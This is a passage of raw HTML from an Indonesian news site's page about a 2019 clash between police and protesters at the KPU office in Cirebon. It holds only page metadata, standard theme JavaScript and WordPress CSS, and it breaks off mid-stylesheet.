

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/
body_size: 20731
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://disinilah.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:type" content="article"><meta property="og:title" content="Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa"><meta property="og:description" content="SUMBER disinilah.id Ratusan masa dari satu kelompok pada Sabtu (13/4) sore tadi secara mendadak mendatangi Kantor KPU Kabupaten Cirebon di"><meta property="og:url" content="https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg"><meta property="og:image:height" content="2322"><meta property="og:image:width" content="4128"><meta property="article:published_time" content="2019-04-13T19:30:51+07:00"><meta property="article:modified_time" content="2019-04-13T19:30:51+07:00"><meta property="article:author" content="http://disinilah.id"><meta property="article:section" content="Politik"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa"><meta name="twitter:description" content="SUMBER disinilah.id Ratusan masa dari satu kelompok pada Sabtu (13/4) sore tadi secara mendadak mendatangi Kantor KPU Kabupaten Cirebon di"><meta name="twitter:url" content="https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/"><meta name="twitter:site" content="http://disinilah.id"><meta name="twitter:image" content="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg"><meta name="twitter:image:width" content="4128"><meta name="twitter:image:height" content="2322"> <script type="text/javascript">var jnews_ajax_url = '/?ajax-request=jnews'</script> <script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script> <title>Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa -</title><link rel="canonical" href="https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa -" /><meta property="og:description" content="SUMBER disinilah.id Ratusan masa dari satu kelompok pada Sabtu (13/4) sore tadi secara mendadak mendatangi Kantor KPU Kabupaten Cirebon di Jalan Dewi Sartika. Massa yang beringas karena tidak terima dengan kerja KPU akhirnya dibubarkan paksa oleh petugas yang sudah berjaga di kantor KPU. Tak terima pembubaran paksa, massa akhirnya marah dan balik melawan hingga akhirnya [&hellip;]" /><meta property="og:url" content="https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/" /><meta property="article:published_time" content="2019-04-13T12:30:51+00:00" /><meta property="og:image" content="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954-1024x576.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Nanda" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Nanda" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/","url":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/","name":"Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa -","isPartOf":{"@id":"https://disinilah.id/#website"},"primaryImageOfPage":{"@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/#primaryimage"},"image":{"@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/#primaryimage"},"thumbnailUrl":"https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg","datePublished":"2019-04-13T12:30:51+00:00","author":{"@id":"https://disinilah.id/#/schema/person/dd0c16eda52a5b6e88892819960b4b3f"},"breadcrumb":{"@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/#primaryimage","url":"https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg","contentUrl":"https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg","width":4128,"height":2322},{"@type":"BreadcrumbList","@id":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://disinilah.id/"},{"@type":"ListItem","position":2,"name":"Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa"}]},{"@type":"WebSite","@id":"https://disinilah.id/#website","url":"https://disinilah.id/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://disinilah.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://disinilah.id/#/schema/person/dd0c16eda52a5b6e88892819960b4b3f","name":"Nanda","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://disinilah.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f807e3f058753c239caec231c7d2d0fed7747eaf4ed96cdde08def02d7cba11d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f807e3f058753c239caec231c7d2d0fed7747eaf4ed96cdde08def02d7cba11d?s=96&d=mm&r=g","caption":"Nanda"},"sameAs":["http://disinilah.id"],"url":"https://disinilah.id/author/darman/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://disinilah.id/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://disinilah.id/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://disinilah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdisinilah.id%2F2019%2F04%2Fkerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://disinilah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdisinilah.id%2F2019%2F04%2Fkerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 